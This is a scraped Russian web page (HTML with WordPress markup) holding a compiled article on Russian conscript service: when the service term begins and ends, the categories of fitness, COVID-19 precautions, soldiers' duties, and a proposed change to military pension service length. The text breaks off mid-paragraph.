

--- FILE ---
content_type: text/html
request_url: https://vipdossier.ru/kakaa-data-scitaetsa-okoncaniem-voennoj-sluzby/
body_size: 38670
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Когда начинается срок службы в армии 2020 год</title>
	<meta name="description" content="Что представляет из себя срочная служба в России, что делают в армии, какой распорядок дня срочника, какие минусы службы в армии, чем &quot;Военно-врачебная коллегия&quot; может вам помочь, читайте в нашей статье." />
	<link rel="canonical" href="https://vipdossier.ru/kakaa-data-scitaetsa-okoncaniem-voennoj-sluzby/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Когда начинается срок службы в армии 2020 год" />
	<meta property="og:description" content="Что представляет из себя срочная служба в России, что делают в армии, какой распорядок дня срочника, какие минусы службы в армии, чем &quot;Военно-врачебная коллегия&quot; может вам помочь, читайте в нашей статье." />
	<meta property="og:url" content="https://vipdossier.ru/kakaa-data-scitaetsa-okoncaniem-voennoj-sluzby/" />
	<meta property="og:site_name" content="vipdossier.ru" />
	<meta property="article:published_time" content="2021-05-24T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://vipdossier.ru/#website","url":"https://vipdossier.ru/","name":"vipdossier.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vipdossier.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://vipdossier.ru/kakaa-data-scitaetsa-okoncaniem-voennoj-sluzby/#webpage","url":"https://vipdossier.ru/kakaa-data-scitaetsa-okoncaniem-voennoj-sluzby/","name":"\u041a\u043e\u0433\u0434\u0430 \u043d\u0430\u0447\u0438\u043d\u0430\u0435\u0442\u0441\u044f \u0441\u0440\u043e\u043a \u0441\u043b\u0443\u0436\u0431\u044b \u0432 \u0430\u0440\u043c\u0438\u0438 2020 \u0433\u043e\u0434","isPartOf":{"@id":"https://vipdossier.ru/#website"},"datePublished":"2021-05-24T00:00:00+00:00","dateModified":"2021-05-24T00:00:00+00:00","author":{"@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0427\u0442\u043e \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u0438\u0437 \u0441\u0435\u0431\u044f \u0441\u0440\u043e\u0447\u043d\u0430\u044f \u0441\u043b\u0443\u0436\u0431\u0430 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438, \u0447\u0442\u043e \u0434\u0435\u043b\u0430\u044e\u0442 \u0432 \u0430\u0440\u043c\u0438\u0438, \u043a\u0430\u043a\u043e\u0439 \u0440\u0430\u0441\u043f\u043e\u0440\u044f\u0434\u043e\u043a \u0434\u043d\u044f \u0441\u0440\u043e\u0447\u043d\u0438\u043a\u0430, \u043a\u0430\u043a\u0438\u0435 \u043c\u0438\u043d\u0443\u0441\u044b \u0441\u043b\u0443\u0436\u0431\u044b \u0432 \u0430\u0440\u043c\u0438\u0438, \u0447\u0435\u043c \"\u0412\u043e\u0435\u043d\u043d\u043e-\u0432\u0440\u0430\u0447\u0435\u0431\u043d\u0430\u044f \u043a\u043e\u043b\u043b\u0435\u0433\u0438\u044f\" \u043c\u043e\u0436\u0435\u0442 \u0432\u0430\u043c \u043f\u043e\u043c\u043e\u0447\u044c, \u0447\u0438\u0442\u0430\u0439\u0442\u0435 \u0432 \u043d\u0430\u0448\u0435\u0439 \u0441\u0442\u0430\u0442\u044c\u0435.","breadcrumb":{"@id":"https://vipdossier.ru/kakaa-data-scitaetsa-okoncaniem-voennoj-sluzby/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://vipdossier.ru/kakaa-data-scitaetsa-okoncaniem-voennoj-sluzby/"]}]},{"@type":"BreadcrumbList","@id":"https://vipdossier.ru/kakaa-data-scitaetsa-okoncaniem-voennoj-sluzby/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vipdossier.ru/"},{"@type":"ListItem","position":2,"name":"\u0413\u043e\u0434\u0435\u043d \u043a \u043d\u0435\u0441\u0442\u0440\u043e\u0435\u0432\u043e\u0439 \u0441\u043b\u0443\u0436\u0431\u0435"}]},{"@type":"Person","@id":"https://vipdossier.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://vipdossier.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://vipdossier.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=5.8.3' type='text/css' media='screen' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://vipdossier.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://vipdossier.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://vipdossier.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>vipdossier<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://vipdossier.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Годен к нестроевой службе</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Годен к нестроевой службе</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>День окончания службы в армии</a></li><li><a href='#i-2'>Какие меры предпринимаются в армии для сдерживания распространения коронавируса</a></li><li><a href='#i-3'>От военкомата до воинской части</a></li><li><a href='#i-4'>На вооружении</a></li><li><a href='#i-5'>Служба в армии</a></li><li><a href='#i-6'>Армейские будни</a></li><li><a href='#i-7'>Закон о продлении срока службы военнослужащим</a></li><li><a href='#_-2'>Динамика КВ-2 (Р)</a></li><li><a href='#i-8'>КМБ</a></li><li><a href='#i-9'>Кто такие граждане пребывающие в запасе</a><ul><li><a href='#i-10'>До какого возраста мужчина считается военнообязанным в России?</a></li><li><a href='#i-11'>Что означает категория запаса в военном билете</a></li><li><a href='#i-12'>Категории запаса в военном билете</a></li><li><a href='#i-13'>Граждане пребывающие в запасе кто это</a></li></ul></li><li><a href='#i-14'>Сроки службы контрактников в России</a><ul><li><a href='#i-15'>Срок военнойслужбы</a></li><li><a href='#i-16'>Стоит знать</a></li></ul></li><li><a href='#i-17'>Воинская повинность: сколько служили</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">День окончания службы в армии</span></h2>
<p>Мы выяснили, когда начинается срок службы для солдата в армии в 2021 году, теперь необходимо упомянуть о моменте, когда наступает демобилизация. Как уже упоминалось, длительность службы составляет один год, а последний день в армии считается днем демобилизации и солдат исключается из списков части.</p>
<p>Исключение могут составлять лишь некоторые случаи:</p>
<ul>
<li>Участие в корабельном походе;</li>
<li>Лечение в госпитале;</li>
<li>Попадание в плен;</li>
<li>Изъявление желания находится в воинской части до момента, пока не прибудет транспорт, забирающий военнослужащих, уволенных в запас;</li>
<li>Пропажа без вести;</li>
<li>Нахождение на гауптвахте из-за подозрения в совершении какого-либо преступления.</li>
</ul>
<p>Кроме того, бытует мнение, что время следования домой из части включается в срок службы. Но это мнение является ошибочным. Путь из армии домой не включается в общий срок службы.</p>
<p>Также в срок службы не будут учтены и следующие периоды:</p>
<ol>
<li>Дисциплинарный арест;</li>
<li>Самовольное покидание воинской части больше чем на 10 суток;</li>
<li>Период нахождения солдата в дисциплинарной части.</li>
</ol>
<p>Если поведение военнослужащего в период нахождения в дисциплинарной части будет удовлетворительным, то может быть принято решение учесть данные дни в общий срок службы.</p>
</p>
<p>
<iframe loading="lazy" title="С какого дня (момента) начинается служба в армии" width="500" height="281" src="https://www.youtube.com/embed/Qf0AJAiJsdc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Таким образом, мы разобрали, когда начинает идти срок службы для солдата в армии. Здесь имеется множество аспектов. В срок службы не будут учитываться дни увольнительных с отправкой домой для посещения родных и время, которое юноша потратит на путь до воинской части. Кроме того, в некоторых случаях солдат может быть демобилизован раньше срока, но для этого необходимо наличие веских причин, при этом документально подтвержденных.</p>
<h2><span id="i-2">Какие меры предпринимаются в армии для сдерживания распространения коронавируса</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/fz-53/' class='title'>53 фз о воинской обязанности и военной службе</a>

</div><p>Во всех армейских частях соблюдаются такие меры:</p>
<ul>
<li>масочный режим;</li>
<li>обработка поверхностей антисептиками;</li>
<li>соблюдение дистанции;</li>
<li>сведение к минимуму контактов между бойцами разных подразделений;</li>
<li>проведение совещаний в дистанционном формате;</li>
<li>изоляция военнослужащих, которые контактировали с заболевшими;</li>
<li>предоставление увольнений на усмотрение командиров подразделений с учетом эпидемиологической ситуации в населенном пункте.</li>
</ul>
<p>Если солдат заболел коронавирусом, его изолируют от остальных, еду приносят в термосе из столовой и оставляют перед дверью. Карантин соблюдается до полного выздоровления.</p>
<h2><span id="i-3">От военкомата до воинской части</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url(https://vipdossier.ru/wp-content/uploads/8/5/c/85c5c2b7a102efa29ff360d6f19c0076.jpeg);"></span>

	<a href='/cto-znacit-srocnaa-sluzba/' class='title'>Все о срочной службе в армии россии в 2020 году</a>

</div><p>В установленные Законом сроки проведения призывной кампании юноша уведомляется повесткой об обязанной явке в отдел военного комиссариата для прохождения медицинского освидетельствования и комиссии. Важным условием является вручение уведомления лично в руки гражданину, подлежащему призыву на срочную службу в ВС (под роспись).</p>
<p>По результатам медицинского освидетельствования молодому человеку присваивается категория годности к службе:</p>
<ul>
<li>А-категория – призывники с идеальными показателями здоровья;</li>
<li>Б-категория – годность с несущественными ограничениями, определяющими род войск;</li>
<li>В-категория – частичная годность, с предоставлением отсрочки для лечения; </li>
<li>Г-категория – частичная негодность;</li>
<li>Д-категория – абсолютная непригодность с правом не проходить повторное медицинское освидетельствование.</li>
</ul>
<p>В обозначенное число и время призывник, получивший медицинскую категорию А и Б, обязан явиться в органы военного управления отправки на сборный (призывной) пункт с дальнейшей дислокации к месту срочной службы (в конкретное воинское подразделение).</p>
<p>На сборный пункт призывников отправляют организованно, в сопровождении офицеров (прапорщиков). По прибытии юношей размещают в специализированных помещениях. Призывной пункт оборудован санитарно-гигиеническими комнатами (душ, санузел), бытовкой, небольшой торговой точкой. Горячее питание, как правило, не предусмотрено. </p>
<p>В рамках пребывания на сборном пункте для будущих солдат предусмотрен ряд мероприятий:</p>
<ul>
<li>медосмотр (по показаниям – санитарная обработка и обследование);</li>
<li>дактилоскопическая экспертиза с регистрацией данных в учетных карточках;</li>
<li>воспитательная работа (лекции, беседы на тему дисциплины);</li>
<li>выдача обмундирования (по необходимости – подгонка по размеру);</li>
<li>обеспечение вещевым имуществом (кружка, ложка, вещмешок, армейский несессер);</li>
<li>выдача металлического жетона с индивидуальным номером и дебетовой банковской карты (с возможностью пополнения счета).</li>
</ul>
<p>В параллельном режиме призывники проходят индивидуальное собеседование с представителями воинских частей («покупатели»), прибывшими на призывной пункт за молодым пополнением. По результатам собеседований, знакомству с личными делами «покупатели» проводят набор в свою команду. </p>
</p>
<p> Выдача обмундирования призывникам производится на сборном пункте
</p>
<p>Заблаговременное распределение будущих солдат по командам, видам и родам войск, местам дислокации воинских подразделений исключается. Когда команда сформирована, «покупатель» получает от сотрудников сборного пункта документы на новобранцев (списки, учетные карточки, медицинские заключения, проездные документы, индивидуальные вещевые аттестаты). </p>
<p>У старшего по званию находится командный продовольственный аттестат и маршрутный лист. На время следования до места дислокации воинской части команда обеспечивается сухим пайком или ИРП (индивидуальный рацион питания).  </p>
<p>Временной интервал пребывания призывника на сборном пункте варьируется от нескольких часов до нескольких суток (в зависимости от скорости формирования команды и расторопности «покупателей»). Перед посадкой в поезд молодые люди уже владеют информацией о месте назначения и могут в дороге сообщить родственникам название населенного пункта, где базируется воинское подразделение.</p>
<p>
Важно! День отправки команды с призывного пункта считается днем начала срочной военной службы в рядах Вооруженных Сил (ВС) РФ и обретения статуса военнослужащего.
</p>
<p>Молодой человек официально получает статус военнослужащего на ближайшие 12 месяцев. Для военнослужащих по контракту отсчет начинается со дня подписания соглашения (контракта) с Министерством Обороны. Сроки контракта варьируются от года до 10 лет.</p>
<h2><span id="i-4">На вооружении</span></h2>
<dl>
<dd>В октябре 2011 года Минобороны России отказалось закупать БТР-90 и не включило их в список госпрограммы вооружения до 2020 года, а также отказалось от экспорта данного БТР.</dd>
</dl>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/fso-kak-ustroitsa-na-sluzbu/' class='title'>Вакансии и работа на службе фсо у прямого работодателя в москве</a>

</div><h2><span id="i-5">Служба в армии</span></h2>
<p>Многие граждане заметили, что условия прохождения службы в армии улучшились. </p>
<p>При этом эти улучшения связаны не только с периодом несения службы, но и с обстановкой в войсковых частях. К ним можно отнести следующие:</p>
<ul>
<li>армейцы обеспечиваются всеми необходимыми предметами: одежда, обувь, средства личной гигиены и другое;</li>
<li>военнослужащим регулярно выплачивают минимальное денежное пособие, которое перечисляется на специальную персональную банковскую карту, выдаваемую при поступлении на службу;</li>
<li>молодые люди могут поддерживать связь с родными и близкими с помощью выдаваемых на время службы мобильных телефонов, счет которых уже пополнен на первые звонки;</li>
<li>направляют граждан для прохождения службы в недалекие от родного региона войсковые части.</li>
</ul>
<p>Также молодые люди должны знать, что существуют разные виды исполнения военных обязанностей: по призыву или срочная, по контракту и альтернативная гражданская служба. При этом каждая из них имеет свои особенности.</p>
<p>Служба по призыву является одним из обязательств каждого гражданина мужского пола, соответствующих установленным законодательством требованиям возрасту и состоянию здоровья. Но она может быть заменена или продолжена другими ее видами.</p>
<p>Контрактное несение военных обязанностей в последнее время все больше набирает популярность, поскольку военнослужащие получают не только денежное довольствие, но и определенные льготы от государства, например, приобретение собственного жилья на специальных условиях. </p>
<p>Приступить к выполнению обязанностей на контрактной основе могут граждане, прошедшие срочную службу или получившие высшее образование и при этом их возраст не превышает сорока лет.</p>
<p>Альтернативная гражданская служба может быть использована только лицами, чьи убеждения, вероисповедание или принадлежность к коренному народу не позволяет проходить обычную службу в армии. Для таких граждан предусмотрены занятия общественно полезными работами, например, в больницах, психоневрологических диспансерах или других социальных учреждениях.</p>
<h2><span id="i-6">Армейские будни</span></h2>
<p>Если воинская часть учебная, через 4-6 месяцев многих ребят из молодого пополнения ожидает дислокация в действующие воинские подразделения. В другом случае новобранцы остаются служить на месте принятия присяги до демобилизации. Независимо от подразделения, изо дня в день солдаты срочной службы живут по определенному расписанию, утвержденному командиром воинской части.</p>
<p>По такому режиму военнослужащие живут на протяжении всего года срочной службы. Исключением из правил являются праздники (Новый год, День части, День защитника Отечества, День Победы). Жизнь солдат полностью подчиняется требованиям и правилам, прописанным в Уставах ВС, основой которых является строгая дисциплина. </p>
<p>Обязанности военнослужащих классифицируются на три группы:</p>
<ul>
<li>Общие. Установлены Законами (Конституцией и ФЗ «О воинской обязанности и военной службе») и Уставами.</li>
<li>Должностные. Определены инструкциям, приказам, приложениями к приказам, Уставами.</li>
<li>Специальные. Исполняются при несении службы в определенных условиях (боевое и гарнизонное дежурство, наряды по роте, кухне и т. д.).</li>
</ul>
<p>Права и свободы, конституционно гарантированные гражданам РФ, на период прохождения срочной службы значительно сокращаются. В неполный перечень общих обязанностей входит:</p>
<ul>
<li>сохранять верность Церемониальной клятве (присяге) и основному Закону Государства (Конституции);</li>
<li>знать требования Уставов и иных нормативно-правовых документов;</li>
<li>добросовестно выполнять обязанности и правила дисциплины, исполнять приказы и распоряжения командиров и начальников;</li>
<li>овладевать знаниями, умениями и навыками военной специальности, техникой и вооружением;</li>
<li>соблюдать правила личной гигиены, ношения обмундирования, всегда иметь опрятный внешний вид;</li>
<li>проявлять стойкость перед трудностями и лишениями;</li>
<li>бдительно хранить секретную информацию;</li>
<li>укреплять боевое товарищество, уважительно относиться к военачальникам; </li>
<li>достойно вести себя вне расположения воинской части.</li>
</ul>
<p>Солдат обязан развивать в себе одно из ключевых качеств воина – самодисциплину.</p>
<h2><span id="i-7">Закон о продлении срока службы военнослужащим</span></h2>
<p>Законопроект «О внесении изменений в закон РФ от 12 февраля 1993 года №4468–1 “О пенсионном обеспечении лиц, проходивших военную службу, службу в органах внутренних дел, государственной противопожарной службе, органах по контролю за оборотом наркотических средств и психотропных веществ, учреждениях и органах уголовно-исправительной системы, Федеральной службе войск национальной гвардии, и их семей”« был обнародован в мае 2017 года. При этом стало известно, что такая работа проводилась в рамках выполнения не афишированного решения Президента РФ Владимира Путина №Пр-497 от 17 марта того же года.</p>
<p>К разработке законопроекта привлекались представители всех ведомств, связанных с несением военной службы. В целом эта законодательная инициатива предусматривает увеличение нижнего предела (то есть минимального срока) выслуги лет, дающего право на получение кадровым военнослужащим военной пенсии, с 20 до 25 лет службы в армии. Основные нововведения сводятся к следующему:</p>
<p>Предлагается увеличить с 50 до 65 процентов соответствующих сумм денежного довольствия, которые учитываются при назначении военной пенсии, что должно повлечь за собой в случае принятия данного законопроекта, увеличение военной пенсии.<br />
